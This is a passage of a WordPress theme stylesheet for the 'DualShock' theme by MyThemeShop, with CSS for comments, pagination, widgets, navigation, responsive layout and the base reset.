    padding: 20px 5.6% 5px 5.6%;
    overflow: hidden;
}
.mts-subscribe input[type="text"] {
    border: 1px solid #DDD;
    border-right: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 66.7%;
    float: left;
    padding: 13px 0;
    height: inherit;
    text-indent: 10px;
}
.mts-subscribe input[type="submit"] {
    cursor: pointer;
    color: white!important;
    padding: 0;
    border: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    float: left;
    height: 44px;
    font-size: 15px;
    text-align: center;
    width: 33%;
}
.mts-subscribe input[type="submit"]:hover { background: #313131 }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 { padding: 0 5.6% }
.widget .ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
    padding: 0;
    margin-top: 18px;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
}
.ad-125 .evenad {
    float: right!important;
    margin-right: 0;
}
/*-[ Calender Widget ]-------------------------*/
.widget_calendar { padding-bottom: 0 }
#wp-calendar {
    margin-bottom: 0;
    border: 0;
}
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
}
#wp-calendar tbody { border-top: 0 }
#wp-calendar td:hover, #wp-calendar td a:hover, #wp-calendar td:hover a {
    background: #1C8B78;
    color: #FFF;
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
}
#wp-calendar tbody th { border-bottom: 1px solid #CFCFCF }
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
    padding-top: 18px;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
    background: #1C8B78;
    color: #fff;
}
#wp-calendar tfoot { border-top: 0 }
/*-[Comments]--------------*/
.total-comments {
    margin-top: 15px;
    margin-bottom: 20px;
    font-size: 20px;
    color: #222222;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    background-color: #fff;
    margin-top: 30px;
    float: left;
    clear: both;
    padding: 0 3.1% 3.1%;
    padding-bottom: 25px;
    width: 93.6%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
#commentsAdd {
    background-color: #fff;
    margin-top: 30px;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
    padding: 0 3.1% 3.1%;
    width: 93.6%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    padding-left: 10px;
    display: block;
    font-size: 12px;
    color: #636357;
    margin-top: 4px;
    margin-bottom: 1px;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input {
    padding: 0px;
    text-indent: 10px;
}
input#author, input#email, input#url {
    width: 324px;
    height: 36px;
    border: 1px solid #dedede;
    background: #fff;
    font-size: 12px;
    float: left;
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    color: red;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit {
    font-weight: bold;
    padding: 9px 14px 10px 15px;
    margin-bottom: 0;
    margin-top: 6px;
    color: #fff;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    text-indent: 0;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    font-family: play, sans-serif;
    font-size: 16px;
}
#commentform input#submit:hover {
    background: #313131;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    border: 1px solid #e7e7e7;
    list-style: none;
    margin: 21px 0 0;
    padding-left: 0;
    float: left;
    width: 96%;
    padding-left: 10px;
    padding-top: 12px;
    padding-right: 10px;
}
.removebordertop { margin-top: 0 !important }
.commentlist p {
    margin-bottom: 1em;
    line-height: 21px;
}
.fn {
    padding-top: 0px;
    display: block;
    margin-bottom: 0;
    line-height: 1.1em;
    font-weight: bold;
}
.fn a {
    vertical-align: top;
    color: #444;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.commentmetadata ul, .commentmetadata ol { margin-top: 0 }
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    border-top: 1px solid #e6e6e6;
    background: #f1f1f1;
    padding-left: 20px;
    margin-top: 11px;
    margin-right: -10px;
    padding-bottom: 9px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: right;
    color: #fff;
    font-size: 12px;
    line-height: 20px;
    margin-top: 9px;
    margin-right: 10px;
    padding: 0 10px 0 11px;
}
.reply a:hover {
    color: #fff;
    background: #313131;
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
}
.commentlist .children {
    margin-left: 4.9%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 95%;
}
.commentlist .children li {
    margin-bottom: 0;
    margin-top: 20px;
    padding-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 12px 0 0;
    padding: 0;
}
.leavea_reply {
    margin-bottom: 26px;
    display: block;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#respond {
    overflow: hidden;
    clear: both;
}
#commentform textarea {
    width: 95.5%;
    border: 1px solid #dedede;
    background: #fff;
    font-size: 14px;
    padding: 2%;
    line-height: 21px;
}
#commentform p {
    margin-bottom: 17px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform .form-submit { margin-bottom: 0; }
#commentform .comment-form-comment { margin-bottom: 0 }
#commentform p label {
    display: none;
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    display: none;
    color: red;
    font-size: 14px;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    padding: 0;
    margin-top: 10px;
}
.top .toplink {
    background: url(images/top_arrow.png) no-repeat center center;
    width: 14px;
    height: 6px;
    display: block;
    float: right;
    padding-left: 14px;
    padding-top: 22px;
    margin-left: 5px;
    margin-top: -4px;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 10px;
}
.currenttext, .pagination a:hover {
    color: #FFF;
    margin: 0 9px 0 0;
    font-size: 18px;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 9px 13px;
    background: #1C8B78;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
.pagination a, .pagination2 {
    background: #fff;
    margin: 0 9px 0 0;
    font-size: 18px;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 9px 13px;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.pagination a:hover { color: #fff }
.pagination2 { clear: both }
.pagination a .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
    color: #888;
}
.top { float: right }
.single .pagination a, .single .pagination a .currenttext {
    color: #fff;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.pagination .nav-previous { float: left }
.pagination .nav-next { float: right }
/*-----------------------------------------------
/* Secondary color (Dark)
/*---------------------------------------------*/
.mts-subscribe input[type="submit"], .currenttext, .pagination a:hover, .copyrights, .footer-widgets h3, .related-posts li:hover, #navigation ul li li, .secondary-navigation, .widget h3 { background-color: #313131 }
.single_post a, a:hover, .textwidget a, #commentform a, a, #tabber ul.tabs li a { color: #313131 }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1000px) { 
	.post-info {
	    background: #f6f6f6;
	    padding-left: 3%;
	    padding-right: 3%;
	    padding-top: 10px;
	    text-align: inherit;
	    width: 94%;
	    margin-top: 0;
	    margin-bottom: 20px;
	    border-left: 0;
	    border-right: 0;
	}
	.post-info a {
	    clear: none;
	    display: block;
	}
	.theauthor {
	    border-right: 1px dotted #CCCCCC;
	    padding-right: 11px;
	}
	.thetime, .thecomment, .thecategory {
	    border-right: 1px dotted #CCCCCC;
	    padding-right: 13px;
	    margin-right: 4px;
	}
	.thetime {
	    border: medium none;
	    border-right: 1px dotted #CCCCCC;
	    padding-right: 13px;
	    color: #555555;
	    font-size: 17px;
	    font-weight: bold;
	    padding-top: 0;
	    vertical-align: top;
	}
	.readMore, .thecategory, .theauthor, .thetime, .thecomment {
	    display: inline-block;
	    line-height: 1.3em;
	    margin-right: 6px;
	    padding-right: 6px;
	    vertical-align: top;
	    width: 80px;
	}
	.readMore {
	    border-top: none;
	    padding-top: 0;
	    margin-top: 0;
	    margin-right: 0;
	}
	.post.excerpt {
	    margin-bottom: 0px;
	    width: 94%;
	}
}
@media screen and (max-width:960px) { 
	#page, .container { max-width: 96% }
	.related-posts li { margin-right: 10px }
	img, embed {
	    max-width: 100%;
	    height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
	    padding: 0;
	    background: #FAFAFA;
	    border: 0;
	}
	.widget-header { max-width: 70% }
}
@media screen and (max-width:900px) { 
	.widget-header { max-width: 65% }
	.widget-header { max-width: 70% }
	.contact-submit, #cancel-comment-reply-link { margin-bottom: 0 }
}
@media screen and (max-width:865px) { 
	#commentform input#submit { font-size: 9px }
	.widget-header { max-width: 61% }
}
@media screen and (max-width:760px) { 
	.widget-header { max-width: 61% }
	#header { margin: 0 }
}
@media screen and (max-width:728px) { 
	#header h1, #header h2 {
	    margin-top: 0;
	    text-align: center;
	    width: 100%;
	}
	.secondary-navigation {
	    width: 100%;
	    margin-bottom: 20px;
	    margin-top: 0;
	}
	#navigation { width: 100% }
	.secondary-navigation, #navigation {
	    border: none;
	    background: #242424;
	    margin-bottom: 0;
	    margin: 0;
	}
	#navigation .menu a, #navigation .menu a, #navigation .menu a, #navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
	    color: #fff!important;
	    width: 98%;
	    border-bottom: aliceblue;
	    margin-left: 2%;
	    padding: 0;
	}
	#navigation ul { float: none }
	#navigation .sub-menu:after { border-bottom-color: rgba(0, 0, 0, 0) }
	#navigation ul ul {
	    display: block!important;
	    visibility: visible!important;
	    opacity: 1!important;
	    position: relative;
	    left: 0;
	    border: 0;
	    width: 100%;
	    top: 0;
	    outline: 0;
	}
	#navigation ul li li {
	    background: transparent;
	    border: 0;
	}
	nav { height: auto }
	#navigation .menu {
	    width: 100%;
	    display: none;
	    height: auto;
	    padding: 0;
	    margin-left: 0;
	}
	#navigation ul li, #navigation ul li li {
	    width: 100%;
	    float: left;
	    position: relative;
	    margin-left: 0;
	    padding: 0;
	}
	#navigation ul li:after { background: transparent }
	#navigation ul li:before { display: none }
	#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited { padding-left: inherit }
	#navigation a {
	    text-align: left;
	    width: 100%;
	}
	nav a#pull {
	    display: block;
	    width: 98%;
	    position: relative;
	    color: #fff;
	    padding: 2px 0;
	    padding-left: 2%;
	    overflow: hidden;
	    background: #313131;
	    margin-left: 0;
	}
	nav a#pull:after {
	    content: "";
	    background: url(images/nav-icon.png) no-repeat;
	    width: 30px;
	    height: 30px;
	    display: inline-block;
	    position: absolute;
	    right: 5px;
	    top: 8px;
	}
	.secondary-navigation #navigation ul .sfHover a, .secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul .sfHover ul li { background: transparent }
	#navigation li ul, #navigation li li ul, #navigation li li li ul, #navigation li li li li ul, #navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul { left: 0 }
	#navigation ul li ul, #navigation ul li:hover ul {
	    visibility: visible;
	    left: 0;
	    padding: 0;
	    top: 0;
	}
	.widget-header {
	    max-width: 100%;
	    float: left;
	    margin-top: 0;
	}
	.article { width: 100% }
	#content_box {
	    padding-right: 0px;
	    padding-left: 0px!important;
	}
	.sidebar.c-4-12 {
	    float: left;
	    width: 100%;
	    padding-left: 0;
	    padding-right: 2%;
	}
	.f-widget { width: 48% }
	.f-widget-2 { margin-right: 0 }
	.f-widget-3 { clear: left }
	.ad-125 li { max-width: 45% }
	#comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
	.widget-header {
	    max-width: 96%;
	    float: left;
	}
	.featured-thumbnail img { width: 100% }
}
@media screen and (max-width:550px) { 
	.widget-header { display: none }
	.main-header #s { width: 85% }
	.sbutton { float: right }
	.f-widget { width: 95% }
}
@media screen and (max-width:480px) { 
	.single_page, .single_post { margin-top: 0 }
	#commentform input#submit { width: 44% }
	.related-posts li { width: 100% }
	.related-posts .last { margin-top: 20px }
}
@media screen and (max-width:400px) { 
	article header { overflow: hidden }
	.main-header #s { width: 78% }
	#commentform textarea { width: 90% }
}/*
Theme Name: DualShock by MyThemeShop
Theme URI: http://mythemeshop.com/themes/dualshock
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Dual Shock is a 100% free, dual purpose blog and magazine UI theme. With a unique layout and loaded with all our features.
Version: 1.0
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-size: 15px;
    padding: 0 10px 0 15px;
    position: relative;
    margin-top: 25px;
    border-left: 5px solid #444;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
    background: #eee;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFE34C;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { margin-bottom: 0 }
dl { text-transform: none }
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dt:after { content: ":" }
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/*-[ Framework ]--------------------*/
body {
    font-size: 14px;
    line-height: 23px;
    font-family: Play, sans-serif;
    color: #444;
    background-color: #EBEBEB;
    background-image: url('images/bg.png');
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 {
    font-size: 24px;
    line-height: 1.4;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #1C8B78;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #1C8B78 }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 960px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 960px;
    min-width: 240px;
    overflow: visible;
}
#page {
    min-height: 100px;
    float: none;
    clear: both;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
}
#header h1, #header h2 {
    font-size: 30px;
    float: left;
    display: inline-block;
    line-height: 1;
    margin: -35px 0 20px;
    top: 0;
}
#logo a { color: #FFFFFF }
.widget-header {
    float: right;
    margin-bottom: 15px;
    margin-top: 21px;
    max-width: 76%;
}
.widget-header .textwidget {
    padding-right: 0;
    padding-left: 0;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    float: right;
    width: 100%;
    max-width: 100%;
}
.secondary-navigation a {
    font-size: 14px;
    color: #cccccc;
    text-align: left;
    text-decoration: none;
    margin: 0 22px 1px 25px;
    line-height: 34px;
}
.secondary-navigation a:hover { color: #fff }
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 10px;}
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 16px;
    top: 0;
}
#navigation ul ul .sf-sub-indicator { top: 0 }
#navigation {
    margin: 0 auto;
    font-size: 13px;
    width: 100%;
    max-width: 960px;
}
#navigation select { display: none }
#navigation ul { margin: 0 auto }
#navigation .menu {
    float: right;
    margin-left: 235px;
}
#navigation ul li {
    border-right: 1px dotted #111111;
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    border: 0;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 175px;
    padding: 20px 0 0 0;
    padding-top: 0px;
    z-index: 1;
    font-size: 12px;
    color: #798189;
}
#navigation ul ul li {
    padding: 0;
    border-bottom: 1px dotted #111;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 10px 20px;
    position: relative;
    line-height: 1.2;
    width: 135px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    margin: 0;
}
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -1px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 175px;
}
nav a#pull {
    display: none;
    margin-left: 19px;
}
/*-[ Content ]--------------------*/
.article {
    width: 61.4%;
    float: left;
    margin-bottom: 10px;
    padding: 0;
}
#content_box {
    float: left;
    width: 100%;
}
#content { overflow: hidden }
.post {
    float: left;
    width: 100%;
}
.single_post {
    background-color: #fff;
    padding: 0 3.1% 3.1%;
    width: 93.6%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    overflow: hidden;
}
.single_page {
    width: 93.6%;
    padding: 0 3.1% 3.1%;
    background-color: white;
    padding-top: 0;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    overflow: hidden;
    clear: both;
}
.post-content {
    font-size: 15px;
    clear: both;
    line-height: 24px;
    display: block;
    color: #222222;
    padding-top: 16px;
    margin-top: 15px;
    padding-bottom: 1px;
    margin-bottom: 0px;
}
.post-single-content {
    font-size: 14px;
    line-height: 24px;
    overflow: hidden;
    clear: both;
}
.readMore {
    border-top: 1px dotted #c5c5c5;
    display: block;
    font-size: 14px;
    margin-top: 11px;
    padding-bottom: 7px;
    padding-top: 5px;
}
.post-info .readMore a { color: #222 }
.ss-full-width {
    background: white;
    padding: 20px;
    overflow: hidden;
    padding-top: 0;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 20px;
    position: relative;
    z-index: 10;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    padding-left: 3%;
    padding-right: 3%;
    width: 76.8%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 450px;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title {
    margin-top: 16px;
    margin-bottom: 5px;
    font-size: 23px;
    line-height: 26px;
    clear: both;
}
.single-title {
    border-bottom: 1px dotted #cccccc;
    float: left;
    font-size: 23px;
    margin-top: 15px;
    margin-bottom: 8px;
    padding: 0 0 10px;
    width: 100%;
}
.title a { color: #222222 }
.page h1.title {
    margin-bottom: 20px;
    padding-top: 0;
    margin-bottom: 0;
}
.post-info {
    background: #f6f6f6;
    display: block;
    font-size: 12px;
    color: #555555;
    float: left;
    text-align: right;
    padding-right: 12px;
    padding-left: 12px;
    width: 12.9%;
    border-left: 1px solid #ddd;
    box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -webkit-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -moz-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    position: relative;
    z-index: 1;
}
.thecomment, .thecategory, .theauthor {
    line-height: 1.2em;
    margin-bottom: 10px;
    display: block;
}
.comments {
    clear: both;
    display: block;
}
.thetime {
    border-bottom: 1px dotted #c5c5c5;
    margin-bottom: 14px;
    padding-top: 8px;
    padding-bottom: 10px;
    display: block;
    color: #222222;
    font-size: 17px;
    font-weight: bold;
}
.single .post-info {
    background: none;
    text-align: inherit;
    width: 96%;
    padding-left: 0;
    border-left: 0;
    box-shadow: none;  
    -webkit-box-shadow: none;  
    -moz-box-shadow: none;
}
.single_post .post-info a {
    clear: none;
    display: block;
}
.single_post .thecategory, .single_post .theauthor, .single_post .thetime {
    display: inline-block;
    margin-right: 10px;
    line-height: 1.25em;
    vertical-align: top;
}
.single_post .thecategory { margin-right: 4px }
.single .thetime {
    font-weight: normal;
    font-size: 12px;
    color: #555555;
    border: none;
    padding: 0;
    vertical-align: top;
    margin-bottom: 0;
}
.single .theauthor {
    border-right: 1px dotted #cccccc;
    padding-right: 11px;
    margin-bottom: 0;
}
.single .thecategory {
    border-right: 1px dotted #cccccc;
    padding-right: 13px;
    margin-bottom: 0;
}
.home article header, .archive article header {
    margin-bottom: 21px;
    border-bottom: 1px dotted #cccccc;
    padding-bottom: 5px;
}
article header {
    margin-bottom: 15px;
    float: left;
    width: 100%;
}
.single_post header { margin-bottom: 7px }
.post-info a {
    clear: both;
    display: block;
}
.single .post-info a {
    clear: none;
    display: inherit;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 14px 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 0.5em 0 0.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 0.5em 0 0.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    color: #999999;
}
textarea {
    overflow: auto;
    resize: vertical;
    font-family: inherit;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
.breadcrumb {
    padding-top: 15px;
    line-height: 24px;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 37%;
    line-height: 20px;
    max-width: 340px;
}
.sidebar.c-4-12 a { color: #222222 }
.sidebar.c-4-12 .widget {
    background: #f0f0f0;
    box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -webkit-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -moz-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
}
.widget {
    margin-bottom: 27px;
    overflow: hidden;
    padding-bottom: 15px;
    float: left;
    clear: both;
    list-style: none;
    width: 100%;
}
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget ul { padding: 18px 5.6% 0 5.6% }
.widget ul ul { padding: 0 }
.widget li {
    list-style-type: square;
    margin-bottom: 7px;
    margin-left: 15px;
}
.widget h3 {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    text-transform: uppercase;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
    margin-bottom: 0;
}
